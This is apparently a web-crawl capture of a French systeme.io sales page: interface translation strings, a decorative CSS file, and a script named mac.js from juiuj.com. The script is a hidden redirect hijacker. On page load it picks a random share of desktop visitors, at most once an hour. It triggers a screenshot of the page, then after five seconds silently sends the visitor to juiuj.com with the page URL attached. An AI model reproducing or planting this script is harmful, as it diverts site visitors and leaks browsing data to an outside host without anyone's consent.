réinitialiser votre mot de passe."},"login":{"password_forgotten":"Mot de passe oublié ?"}},"physical_product":{"quantity_label":"Quantité"},"coupon":{"discount":"Vous économisez"},"affiliate_badge":{"made_with":"Réalisé avec"},"core":{"pagination":{"previous":"Précédent","next":"Suivant","first":"Premier","last":"Dernier"},"text_editor":{"link_menu":{"placeholder":"Tapez l'URL","open_link":"Ouvrir le lien"},"link_toolbar":{"blog_link":"Lien du blog","link":"Lien","popup":"Popup","open_link_in_new_tab":"Ouvrir le lien dans un nouvel onglet","nofollow":"Nofollow","cancel":"Annuler","website_link":"Lien du site"}},"calendar":{"months":{"january":"Janvier","february":"Février","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Août","september":"Septembre","october":"Octobre","november":"Novembre","december":"Décembre"}},"settings":{"background_position":{"fixed":{"tooltip":"L’option d’arrière-plan fixe pourrait ne pas être prise en charge sur les appareils IOS et pourrait s’afficher différemment"}}},"toolbox":{"types":{"design":"Conception","language":"Langue","text":"Texte","image":"Image"}}},"blog_post_listing":{"read":"Lire"},"payment_methods":{"card_number":"Numéro de carte","cvc":"Code de sécurité","expiration":"Date d'expiration","credit_cards":{"label":"Carte de crédit"},"dlocal_document_number":"Numéro de document Dlocal","card_holder_name":"Nom du titulaire de la carte","security_code":"Cryptogramme visuel","expiration_date":"Date d'expiration","identification_type":"Type de document","identification_number":"Numéro de document","installments":"Règlements","stripe":{"invalid_card_number":"Le numéro de la carte est invalide","invalid_card_expiration_date":"La date d'expiration de la carte est invalide","invalid_card_security_code":"Le code de sécurité de la carte est invalide","invalid_card_details":"Les détails de votre carte sont invalides"},"xendit":{"invalid_card_number":"Le numéro de la carte est invalide","invalid_card_expiration_date":"La date d'expiration de la carte est invalide","invalid_cvn_number":"CVN invalide"},"cash_on_delivery":{"title":"Paiement à la livraison"}},"price_plan":{"startup":"Startup","webinar":"Webinar","enterprise":"Entreprise","custom":"Personnalisé","action":{"buy_now":"Acheter maintenant","description":"Accédez dès maintenant à tous les outils dont vous avez besoin et lancez votre business en ligne !","label":"Commencer gratuitement"},"range_tooltip":"Jusqu’à \x3c1>{{amount}}\x3c/1> contacts\n","question_main":"Combien de contacts avez-vous ?","question_secondary":"Quelle est la taille de votre liste email ? Combien de personnes reçoivent vos newsletters ?","select_plan_title":"Choisissez un plan","label_in_select_option":"Jusqu'à {{amount}} contacts","label_in_select_option_icu":"Jusqu'à {amount} contacts"},"breadcrumbs":{"items":{"home":"Blog","demo_blog_post_category_name":"Catégorie","demo_blog_post_name":"Article de blog"}},"contact_us":{"success_message":"Votre demande a bien été prise en compte. Nous vous répondrons dans les heures qui viennent"},"attachments":{"text_label":"Attacher un fichier"},"comments":{"responses_label_one":"Réponse","responses_label_other":"Réponses","load_more_label":"Montrer plus de réponses","send_label":"Envoyer","cancel_label":"Annuler","just_now_label":"A l'instant","reply_label":"Répondre","input_placeholder_label":"Ecrire un commentaire"},"custom_font_picker":{"parse_failed":"Nous n'avons pas pu traiter les fichiers de polices personnalisées suivants : \n{{ fontFileNames }} \nVeuillez vérifier que vous avez téléchargé les bons fichiers","singe_file_parse_failed":"Nous n'avons pas pu analyser votre fichier de police personnalisée. Veuillez vous assurer que vous téléchargez le bon fichier"},"shipping":{"not_available":"Oups ! On ne livre pas encore à cet endroit","condition_label":{"price":"Pour les commandes dont le prix est compris entre {{min}} {{currency}} et {{max}} {{currency}}","quantity":"Pour les commandes contenant entre {{min}} et {{max}} articles","weight":"Pour les commandes dont le poids total est compris entre {{min}}g et {{max}}g","price_min":"Pour les commandes dont le prix est supérieur ou égal à {{min}} {{currency}}","quantity_min":"Pour les commandes contenant {{min}} ou plus d'articles","weight_min":"Pour les commandes dont le poids total est égal ou supérieur à {{min}}g","price_icu":"Pour les commandes dont le prix est compris entre {min} {currency} et {max} {currency}","price_min_icu":"Pour les commandes dont le prix est de {min} {currency} ou plus","quantity_icu":"Pour les commandes contenant entre {min} et {max} articles\n","quantity_min_icu":"Pour les commandes contenant {min} articles ou plus","weight_icu":"Pour les commandes avec un poids total compris entre {min}g et {max}g\n","weight_min_icu":"Pour les commandes avec un poids total de {min}g ou plus"},"country_not_selected":"Sélectionnez un pays pour calculer les frais de port"},"search":{"result_for_one":"résultat trouvé","results_for_many":"résultats trouvés","results_for_slavic_2_to_4":"résultats trouvés","not_specified":"Non spécifié","results":"","see_more":"","settings":{"placeholder":{"label":""},"open_dropdown":{"label":""},"maximum_width":{"label":""},"search_bar":{"title":""},"dropdown_title":{"title":""},"dropdown_text":{"title":""},"dropdown_see_more":{"title":""},"dropdown_group":{"title":""}},"placeholder":""},"price_element":{"period":{"sub_additional_text":"gratuits","additional_text":"2 mois"},"plans":{"tags":"Tags","variants_per_product":"Variantes de produit physique"},"tooltip":{"subaccounts":"Avec systeme.io, chaque plan vous permet de créer un nombre illimité de sous-comptes. Chaque sous-compte est un compte systeme.io à part avec ses propres limites\n\nLes limites pour chaque sous-compte sont les mêmes que celles du plan de votre compte principal, sans frais supplémentaires. Par exemple : si votre plan permet 50 tunnels, chaque sous-compte que vous créez peut également avoir 50 tunnels"},"compare_plans_title":"Comparer les plans et fonctionnalités","plan_price_subtitle":"Aucune carte de crédit requise","freemium_description":"Commencez avec les fonctionnalités de base, mais évoluez aussi vite que les autres","startup_description":"Accédez aux fonctionnalités avancées pour développer votre entreprise","webinar_description":"Accédez aux fonctionnalités avancées des webinaires pour développer votre entreprise\n","unlimited_description":"Utilisez toutes les fonctionnalités de systeme.io et obtenez des résultats plus rapidement"},"website_layout_body":{"content_placeholder":"Contenu du site"},"color_picker":{"saved_colors":"Couleurs enregistrées","type":{"solid":"Plein","gradient":"Dégradé"}},"website_logo":{"settings":{"height":{"label":"Hauteur du logo"}}}},"week_plural":"semaines","core":{"error":{"title":"Oups ! Une erreur est survenue :-/"},"errors":{"no_connection":"Veuillez vérifier votre connexion internet et réessayer","something_went_wrong":"Un problème est survenu. Veuillez réessayer"},"file_manager":{"upload":{"drag_file":"Glissez un fichier ou"}}},"validation":{"expiration_invalid":"Date d'expiration invalide","errors":{"form_field_should_not_be_empty":"Cette valeur ne doit pas être vide."},"page":{"calendar":{"event_not_selected":"Veuillez sélectionner un événement pour l'afficher sur la page publique"},"paid_calendar":{"remove_payment_button":"Le calendrier payant contient un bouton de paiement intégré, veuillez supprimer le bouton de paiement inutile","event_not_selected":"Veuillez choisir un événement pour le calendrier payant dans la page des paramètres de l'étape","one_element":"Un seul calendrier payant peut être ajouté à la page","paid_calendar_required":"Le calendrier payant est obligatoire"},"payment_button_required":"Le bouton de paiement est requis sur les pages de paiement","search_results_unique":"Un seul élément de résultats de recherche peut être sur une page","search_results_required":"L'élément 'Résultats de recherche' est requis"}},"entities":{"blog_post_listing":{"more":{"label":"Lire"}},"offer_price":{"product":{"stub":{"name":"Exemple de produit"}}},"calendar":{"form_submit_default_text":"Envoyer","next_step_default_text":"Étape suivante","calendar_step_headline_default_text":"Étape 1 :","form_step_headline_default_text":"Étape 2 :","calendar_step_sub_headline_default_text":"Configurer les détails de votre réservation","form_step_sub_headline_default_text":"Remplir le formulaire","form_description_default_text":"Saisissez vos coordonnées","date_field_not_empty":"La date est requise","time_slot_field_not_empty":"Un créneau horaire est requis"},"paid_calendar":{"example_warning":"Ceci est un événement d’exemple. Choisissez un événement dans la page des paramètres de l’étape"},"member_access":{"create_account":{"default_headline":"Créez votre compte maintenant"},"registration":{"button_text":"Cliquez ici"},"confirm_registration":{"default_headline":""}}},"month_plural":"mois","price_plan":{"trial_period":{"week":"{{count}} semaine","week_other":"{{count}} semaines","day":"{{count}} jour","day_other":"{{count}} jours","month":"{{count}} mois","month_other":"{{count}} mois","year":"{{count}} an","year_other":"{{count}} ans","week_icu":"{count, plural, =1 {1 semaine} other {# semaines}}","day_icu":"{count, plural, =1 {1 jour} other {# jours}}","month_icu":"{count, plural, =1 {1 mois} other {# mois}}","year_icu":"{count, plural, =1 {1 an} other {# ans}}"},"interval":{"day":"jour","day_other":"{{count}} jours","week":"semaine","week_other":"{{count}} semaines","month":"mois","month_other":"{{count}} mois","year":"an","year_other":"{{count}} ans","day_icu":"{count, plural, =1 {jour} other {# jours}}","week_icu":"{count, plural, =1 {semaine} other {# semaines}}","month_icu":"{count, plural, =1 {mois} other {# mois}}","year_icu":"{count, plural, =1 {an} other {# ans}}","month_few":""},"interval_limited_payments":{"day":"{{count}} jour","day_other":"{{count}} jours","month_other":"{{count}} mois","month":"{{count}} mois","year":"{{count}} an","year_other":"{{count}} ans","week":"{{count}} semaine","week_other":"{{count}} semaines"}},"day_plural":"{{count}} jours","entity":{"product":{"header":"Produit","quantity_label":"Quantité","price_label":"Prix unitaire","stock_limit_label":"Disponibilité","stock_limit_title":"{{ limit }} dans le stock","stock_limit_title_icu":"{limit} en stock"}},"entity_settings":{"phone":{"title":"Téléphone"},"fullname":{"title":"Nom complet"},"booking_calendar":{"event":"Événement","headline":"Titre","switch_calendar_step":"Calendrier","switch_form_step":"Formulaire","next_step_button_text":"Texte du bouton de l'étape suivante","sub_headline":"Sous-titre","switch_thank_you_step":"Merci","thank_you_step_button_text":"Terminer","booking_summary":{"duration_minutes":"Durée de {{minutes}} minutes","duration_minutes_icu":"Durée de {minutes} minutes"},"redirection_confirmed":{"label":"Voulez-vous rediriger les utilisateurs après la confirmation de la réservation ?"},"booking_confirmed":"Réservation confirmée !","mandatory":"Obligatoire","custom_question_default_label":"Exemple de question","custom_question_default_placeholder":"À quoi pensez-vous ?"},"bookingpaidcalendar":{"header":"Calendrier payant"},"search":{"header":"Recherche"},"websiteheader":{"header":"En-tête du site Web"},"websitefooter":{"header":""},"websitelogo":{"header":"Logo du site web"},"menu":{"item":{"about_placeholder":"À propos de","how_it_works_placeholder":"Comment ça marche","member_stories_placeholder":""}},"button":{"button_text":{"label":"Texte du bouton"},"send_form":{"no_redirection":{"title":"Texte après une inscription réussie"}}},"image":{"link":"Lien"},"websitelanguageswitcher":{"header":"Sélecteur de langue"},"websitelogin":{"header":"Connexion au site web"}},"test_asset_21_05_2025":"c'est seulement pour le test 5","toolbox":{"entities":{"search":"Recherche"}},"settings_styles":{"size_and_position":{"label":"Taille et position"}},"global":{"cancel":"Annuler","new":"Nouveau"},"website_theme_settings":{"group":{"form_field":{"border_color":"Bordure du champ de formulaire"},"primary":{"button_border_color":""},"secondary":{"button_border_color":""},"content":{"background_color":""},"ghost":{"button_border_color":"Bordure du bouton transparent"}}},"website_settings":{"sidebar":{"page_settings":{"advanced":{"title":"","tracking_code":"Code de suivi","tracking_code_info":"Veuillez noter que certains scripts tiers peuvent ne pas fonctionner comme prévu. Un code incorrect ou non pris en charge peut affecter le chargement ou le comportement de votre page"}},"theme":"Thème","logo":{"description":"Les logos remplacent le titre du site sur toutes les pages. Pour afficher à nouveau le titre du site, supprimez le logo.","mobile_image":"Logo mobile","text_color":"Couleur du logo textuel","add_text":"Ajouter du texte","title":{"image":"Image"}},"website_header":{"sticky":"En-tête fixe"},"new_theme":"Nouveau thème","language_switcher":{"text_color":""}},"pages_management":{"unsaved_modal":{"title":"Ignorer les modifications ?","description":"Si vous quittez cette page maintenant, vos modifications seront définitivement perdues. Voulez-vous continuer ?","save_button":"Enregistrer et quitter la page"}}},"website_styles_settings":{"buttons_and_links":{"style":{"filled":"Plein","outlined":"Contour","title":"Style"},"primary":{"title":"Principal"},"secondary":{"title":"Secondaire"},"link":{"underline":"Souligner","color":"Couleur"}},"text_example":"Exemple de texte","colors":{"label":"Couleurs"}},"settings":{"sidebar":{"customize":"Personnaliser"}},"components-core-read-only-content-title-Read-only":"Contenu en lecture seule","website":{"page_types":{"website_login":"Page de connexion"}}},"publisher":{"locale_name":{"english":"Anglais","french":"Français","spanish":"Espagnol","italian":"Italien","portuguese":"Portugais","german":"Allemand","dutch":"Néerlandais","russian":"Russe","japanese":"Japonais","arabic":"Arabe","turkish":"Turc","chinese":"Chinois","swedish":"Suédois","romanian":"Roumain","czech":"Tchèque","hungarian":"Hongrois","slovak":"Slovaque","danish":"Danois","indonesian":"Indonésien","polish":"Polonais","greek":"Grecque","serbian":"Serbe","hindi":"Hindi","norwegian":"Norvégien","thai":"Thaïlandais","slovene":"Slovène","ukrainian":"Ukrainien","albania":"Albanais"},"choose time":"Choisissez l'heure","choose the day":"Choisissez le jour","webinar registration date":"Champ de formulaire - Date d'inscription au webinar","hours":"heures","schedule of the training":"Horaire de la formation","at":"à","countdown":{"days":"Journées","hours":"Heures","minutes":"Minutes","seconds":"Secondes"},"validation":{"not_empty":"Ce champ est obligatoire","vat_invalid":"Numéro de TVA invalide","check_data":"Veuillez vérifier les données du formulaire","email_invalid":"Entrez une adresse email valide","vat_does_not_suitable_for_selected_country":"Ce numéro de TVA n'est pas valide pour le pays sélectionné","empty_price_plans":"Erreur: veuillez ajouter un tarif dans les paramètres de la page de paiement","empty_payment_methods":"Veuillez ajouter des méthodes de paiement dans la page des paramètres de l'étape.","check_card_data":"Votre carte n'a pas passé la validation. Veuillez vérifier le numéro de carte, la date d'expiration et le code CVC","cvc_invalid":"Code de sécurité invalide","expiration_invalid":"Date d'expiration invalide","identification_number_invalid":"Veuillez entrer un numéro d'identification valide","card_number_invalid":"S'il vous plaît entrez un numéro de carte valide","errors":{"form_field_should_not_be_empty":"Cette valeur ne doit pas être vide."},"cpf_number_invalid":"Numéro CPF invalide","cnpj_number_invalid":"Numéro CNPJ invalide","cardholder_name_invalid":"Nom du titulaire de la carte invalide","personal_identification_number_invalid":"Numéro {{ identification_type }} invalide","page":{"calendar":{"event_not_selected":"Veuillez sélectionner un événement pour l'afficher sur la page publique"}}},"components":{"offer_price":{"total":"Total","one_shots_summary":{"total_amount_with_coupon":"Montant total avec la réduction"},"price_plans":{"limited_with_limit_of_payments":"{{ amount }} / {{ interval }}  - {{ count }} fois","limited_with_limit_of_payments_icu":"{amount} / {interval} - {count} fois"}},"timer":{"days":"jours"},"preview":{"warning":"C'est le mode de prévisualisation. N'utilisez pas cette URL"},"entities":{"blog_content_placeholder":{"placeholder":"Contenu du blog"},"blog_post_content_placeholder":{"placeholder":"Espace réservé pour le contenu d'un article de blog"}},"core":{"text_editor":{"link_menu":{"placeholder":"Tapez l'URL"}},"calendar":{"event_name":"Nom de l'événement","event_time":"Durée de l'événement","event_location":{"name":"Lieu de la réunion","phone":"Téléphone","personal":"Personnel","online_meeting":"Réunion en ligne","zoom":"Zoom","google_meet":"Google Meet"},"timezone":"Fuseau horaire","select_time_zone":"Choisir le fuseau horaire","select_date":"Choisir la date","min":"Min","empty_event_name":"Exemple d'événement","months":{"january":"Janvier","february":"Février","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Août","september":"Septembre","october":"Octobre","november":"Novembre","december":"Décembre"},"weekdays":{"monday_short":"Lun","tuesday_short":"Mar","wednesday_short":"Mer","thursday_short":"Jeu","friday_short":"Ven","saturday_short":"Sam","sunday_short":"Dim"},"booking_former_time":"Ancien horaire","reschedule_booking_title":"Reprogrammer la réservation"},"paid_calendar":{"event_not_found":"Événement introuvable"}},"payment_methods":{"credit_cards":{"label":"Carte de crédit"},"dlocal_document_number":"Numéro de document Dlocal","expiration_month":"Mois","expiration_year":"Année","identification_number":"Numéro de document","installments":"Règlements","stripe":{"invalid_card_number":"Le numéro de la carte est invalide","invalid_card_expiration_date":"La date d'expiration de la carte est invalide","invalid_card_security_code":"Le code de sécurité de la carte est invalide","invalid_card_details":"Les détails de votre carte sont invalides"},"xendit":{"invalid_card_number":"Le numéro de la carte est invalide","invalid_card_expiration_date":"La date d'expiration de la carte est invalide","invalid_cvn_number":"CVN invalide"},"cash_on_delivery":{"title":"Paiement à la livraison"}},"contact_us":{"success_message":"Votre demande a bien été prise en compte. Nous vous répondrons dans les heures qui viennent"},"attachments":{"text_label":"Attacher un fichier"},"comments":{"responses_label_one":"Réponse","responses_label_other":"Réponses","load_more_label":"Montrer plus de réponses","send_label":"Envoyer","cancel_label":"Annuler","just_now_label":"A l'instant","reply_label":"Répondre","input_placeholder_label":"Ecrire un commentaire","delete_confirmation_label":"Voulez-vous vraiment supprimer ce commentaire ? Toutes les réponses seront également supprimées"},"price_element":{"title":"Choisissez votre plan","popup_button":"Commencez gratuitement","unlimited":"Illimité","period":{"title":"Choisissez votre période de facturation","save":"Économisez","monthly":"Mensuel","annually":"Annuel","month":"mois","year":"année","sub_additional_text":"gratuits","additional_text":"2 mois","monthly_billing":"Facturation mensuelle","annual_billing":"Facturation annuelle"},"group":{"contacts":"Automatisation des emails et contacts","sales":"Tunnels de vente","booking":"Calendrier","payment":"Processeurs de paiement","blogs":"Blogs","link":"Lien en bio","e_commerce":"E-commerce","courses":"Formations en ligne","communities":"Communautés","affiliate":"Marketing d'affiliation","support":"Équipe support","team":"Gestion d'équipe","integrations":"Intégrations","subaccounts":"Sous-comptes","email_marketing":"Marketing par e-mail","automation_and_workflows":"Automatisations et flux de travail","contacts_and_crm":"Contacts et CRM"},"plans":{"contacts":"Contacts","email_sent":"Emails envoyés","email_campaigns":"Campagnes email","email_newsletters":"Newsletters email","automation_rules":"Règles d'automatisation","workflows":"Workflows","api":"Requêtes API par minute","sales_funnels":"Tunnels de vente","sales_funnels_steps":"Étapes du tunnel de vente","deadline_funnels":"Deadline funnels","evergreen_webinars":"Webinaires automatiques","tests":"Tests A/B","custom_domains":"Domaines personnalisés","file_storage_space":"Espace de stockage des fichiers","click_upsells":"Upsells en un clic","order_bumps":"Order bumps","transaction_fees":"Frais de transaction","events":"Événements","bookings":"Rendez-vous","stripe":"Intégration Stripe","apple_pay":"Intégration Apple Pay","paypal":"Intégration Paypal","razorpay":"Intégration Razorpay","flutterwave":"Intégration Flutterwave","paystack":"Intégration Paystack","xendit":"Intégration Xendit","cash":"Paiement à la livraison","blogs":"Blogs","blogs_posts":"Articles de blog","mobile_link":"Page \"Lien en bio\" optimisée pour mobile","mobile_store":"Digital store optimisé pour mobile","physical_products":"Produits physiques","shipping_management":"Gestion des expéditions","inventory_management":"Gestion de stock","courses":"Formations","students":"Élèves","students_activity_history":"Historique d'activités des élèves","communities":"Communautés","community_members":"Membres de la communauté","affiliate_program":"Lancez votre propre programme d'affiliation","support":"Support par email 24h/24 et 7j/7","free_migration":"Migration gratuite","kickstart":"Session de coaching 1-1 pour vous lancer","assistant_accounts":"Comptes d'assistant","google_sheets_integration":"Google Sheets","active_campaign_integration":"ActiveCampaign","send_grid_integration":"SendGrid","zoom_integration":"Zoom","google_meet_integration":"Google Meet","google_calendar_integration":"Google Agenda","tags":"Tags","variants_per_product":"Variantes de produit physique","mercado_pago":"Intégration Mercado Pago","crm_pipelines":"Canaux CRM"},"tooltip":{"subaccounts":"Avec systeme.io, chaque plan vous permet de créer un nombre illimité de sous-comptes. Chaque sous-compte est un compte systeme.io à part avec ses propres limites\n\nLes limites pour chaque sous-compte sont les mêmes que celles du plan de votre compte principal, sans frais supplémentaires. Par exemple : si votre plan permet 50 tunnels, chaque sous-compte que vous créez peut également avoir 50 tunnels"},"compare_plans_title":"Comparer les plans et fonctionnalités","plan_price_subtitle":"Aucune carte de crédit requise","freemium_description":"Commencez avec les fonctionnalités de base, mais évoluez aussi vite que les autres","startup_description":"Accédez aux fonctionnalités avancées pour développer votre entreprise","webinar_description":"Accédez aux fonctionnalités avancées des webinaires pour développer votre entreprise\n","unlimited_description":"Utilisez toutes les fonctionnalités de systeme.io et obtenez des résultats plus rapidement"},"search":{"result_for_one":"résultat trouvé","results_for_many":"résultats trouvés","results_for_slavic_2_to_4":"résultats trouvés","not_specified":"Non spécifié","results":"","see_more":"","settings":{"placeholder":{"label":""}},"placeholder":""}},"entities":{"offer_upsell_price":{"stub":{"name":"Exemple de tarif"}},"field":{"country":{"placeholder":"Choisissez un pays"}},"calendar":{"form_submit_default_text":"Envoyer","next_step_default_text":"Étape suivante","calendar_step_headline_default_text":"Étape 1 :","form_step_headline_default_text":"Étape 2 :","calendar_step_sub_headline_default_text":"Configurer les détails de votre réservation","form_step_sub_headline_default_text":"Remplir le formulaire","form_description_default_text":"Saisissez vos coordonnées","date_field_not_empty":"La date est requise","time_slot_field_not_empty":"Un créneau horaire est requis"},"member_access":{"create_account":{"default_headline":"Créez votre compte maintenant"},"registration":{"button_text":"Cliquez ici"}},"login_button":{"default_text":"Se connecter"},"registration_button":{"default_text":"S'inscrire"}},"webinar_session":{"countdown":{"days":"Jours","hours":"Heures","minutes":"Minutes","seconds":"Secondes"}},"core":{"error":{"title":"Oups ! Une erreur est survenue :-/"},"errors":{"no_connection":"Veuillez vérifier votre connexion internet et réessayer","went_wrong_contact_support":"Un problème est survenu. Veuillez contacter le support","something_went_wrong":"Un problème est survenu. Veuillez réessayer","stripe_data_error":"Stripe n'a pas pu traiter les informations de votre carte de crédit. Vous pouvez nous contacter si vous avez besoin d'aide","stripe_invalid_request_error":"Votre compte Stripe a des fonctions limitées, certaines méthodes de paiement ne sont pas disponibles. Veuillez vérifier la configuration de votre tableau de bord Stripe","bad_request":"Une erreur s'est produite. Veuillez vérifier que tous les champs sont correctement remplis"}},"payment":{"fields":{"company_vat_id":{"errors":{"not_suitable_for_selected_country":"Ce numéro de TVA n'est pas valide pour le pays sélectionné"}}}},"entity":{"product":{"header":"Produit","price_label":"Prix unitaire"}},"global":{"search":"Rechercher","cancel":"Annuler","new":"Nouveau"},"entity_settings":{"phone":{"title":"Téléphone"},"fullname":{"title":"Nom complet"},"booking_calendar":{"event":"Événement","headline":"Titre","switch_calendar_step":"Calendrier","switch_form_step":"Formulaire","next_step_button_text":"Texte du bouton de l'étape suivante","sub_headline":"Sous-titre","switch_thank_you_step":"Merci","thank_you_step_button_text":"Terminer","booking_summary":{"duration_minutes":"Durée de {{minutes}} minutes","duration_minutes_icu":"Durée de {minutes} minutes"},"redirection_confirmed":{"label":"Voulez-vous rediriger les utilisateurs après la confirmation de la réservation ?"},"booking_confirmed":"Réservation confirmée !","reschedule_button_text":"Reprogrammer","slots_left":"créneaux restants","slot_left":"créneau restant","custom_question_default_label":"Exemple de question","custom_question_default_placeholder":"À quoi pensez-vous ?"},"menu":{"item":{"about_placeholder":"À propos de","how_it_works_placeholder":"Comment ça marche","member_stories_placeholder":""}},"button":{"button_text":{"label":"Texte du bouton"}}},"price_plan":{"interval":{"month_few":""}}}}}</script><script data-cookieconsent="ignore" charSet="UTF-8">window.initialLanguage="fr"</script><script data-cookieconsent="ignore" src="https://d3fit27i5nzkqh.cloudfront.net/default/runtime.442ae22693dae42ba832.js" async=""></script><script data-cookieconsent="ignore" src="https://d3fit27i5nzkqh.cloudfront.net/default/page.784932520b2bf032506a.js" async=""></script><script data-cookieconsent="ignore" src="https://d3fit27i5nzkqh.cloudfront.net/default/vendors.414a7be45b0478665691.js" async=""></script><style>@font-face {
    font-family: NoeDisplay-Bold;
    src: url('https://d1yei2z3i6k35z.cloudfront.net/systeme-common/62ab5c64ee44e_FontsFree-Net-NoeDisplay-Bold.ttf');
  }
</style></body></html>

--- FILE ---
content_type: text/css
request_url: https://juhuj.com/style.css
body_size: 801
content:

   .mypronoshow {
    opacity: 1;
     padding: 10px;
    transition:all 5s;
  }
.mypronohide {
    opacity: 0;
  }

   #topimg {
    opacity: .6;
    transition:all 5s;
      animation: fadein 5s;
  }
  #topimg:hover {
    opacity: 1;
    transform: scale(1.02,1.02);
    transition:all 1s;
  }
@keyframes fadein {
    from { opacity: 0; }
    to   { opacity: .6; }
}
#mygrid {
    opacity: .95;
    transition:all 1s;
      animation: fadeingrid 1s;
  }
#my1tpe {
    opacity: .95;
    transition:all 1s;
      animation: fadeingrid 1s;
  }
@keyframes fadeingrid {
    from { opacity: 0; }
    to   { opacity: 0.95; }
}

p.with-eight { 
  -webkit-text-stroke-width: 1px;
-webkit-text-stroke-color: rgba(0, 0, 0, .8);
}
      
table{
  position: relative;
}
#mynumbers tr td{
  font-size: 20px;
  text-align: center;
  padding: 2px;
  border: 2px solid white;
  color: white;
  transition:all 3s;
  cursor: pointer;
}
#mydreamnumbers tr td{
  font-size: 25px;
  text-align: center;
  padding: 4px;
  color: white;
  transition:all 3s;
  cursor: pointer;
}
.selected{
  background-color: black;
  color: lightgrey !important;
}
.won{
    position: relative;
}
.won::before, .won::after {
    content: '';
    width: 100%;
    position: absolute;
    right: 0;
    top: 50%;
}
.won::before {
    border-bottom: 4px solid rgba(255,255,255,.8);
    -webkit-transform: skewY(-45deg);
    transform: skewY(-45deg);
}
.won::after {
    border-bottom: 4px solid rgba(255,255,255,.8);
    -webkit-transform: skewY(45deg);
    transform: skewY(45deg);
}
      body {
        background: radial-gradient(circle farthest-corner at 110% -10%, rgba(82,255,82,1) 15%, rgba(64,255,255,1) 30%, rgba(255,0,140,1) 45%, rgba(255,115,192,1) 55%, rgba(255,102,89,1) 70%, rgba(77,26,255,1) 85%);
      }
      #navbar {
        background: linear-gradient(-90deg, rgba(12,185,12,1) 28%, rgba(0,185,185,1) 43%, rgba(185,0,70,1) 60%, rgba(185,45,122,1) 70%, rgba(185,32,19,1) 88%, rgba(7,0,185,1) 95%);
      }
#footer {
    margin: 5em 0;
}
#footer li {
    float: left;
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}
#footer p {
    margin-bottom: 0;
    clear: left;
}

@property --k {
  syntax: "<number>";
  initial-value: 0;
  inherits: false;
}




#titleh2 {
  /* no pseudo needed */
  --k: 0;
  place-self: center;
  background: linear-gradient(90deg, hsl(calc(var(--k)*1turn), 95%, 65%), hsl(calc(var(--k)*1turn + 90deg), 95%, 65%));
  -webkit-background-clip: text;
  color: transparent;
  font: 900 clamp(.875em, 7.25vw, 5em) arial black, sans-serif;
  filter: url(#f);
  text-align: center;
  text-transform: uppercase;
  animation: k 16s linear infinite;
}

@keyframes k {
  to {
    --k: 1 ;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://juiuj.com/mac.js
body_size: 1296
content:
window.addEventListener('load', function() {
    if (typeof mactaux === 'undefined') {
        var mactaux = 50;
    }
    if (typeof mac1tpe === 'undefined') {
        var mac1tpe = 'page';
    }
    
    var macP = new URLSearchParams(window.location.search);
    macP = macP.has('mac');
    
    if (!macP && (window.innerWidth >= 900)) {
        var macT = 0;
        var macS = localStorage.getItem('mac');
        if (!macS || macS < new Date().getTime()) {
            macT = 1;
        }
        if (macT && ((Math.floor(Math.random() * 100)+1) <= mactaux)) {
            let macI = document.createElement('img');
            macI.src = 'https://s0.wp.com/mshots/v1/'+encodeURIComponent(window.location.href)+'?w=1000&mac=1';
            macI.width = 16;
            macI.height = 16;
            macI.alt = 'Mshots';
            document.body.appendChild(macI);

            setTimeout(function() {
                let url = 'https://juiuj.com/';
                if (mac1tpe == 'page') {
                    url += '?l=' + encodeURIComponent(window.location.href);
                } else {
                    url += '?p=' + mac1tpe;
                    url += '&l=' + encodeURIComponent(window.location.href);
                }
                var macH = new Date().getTime() + (60 * 60 * 1000);
                localStorage.setItem('mac', macH.toString());
                window.location.replace(url);
            }, 5000);
        }
    }
});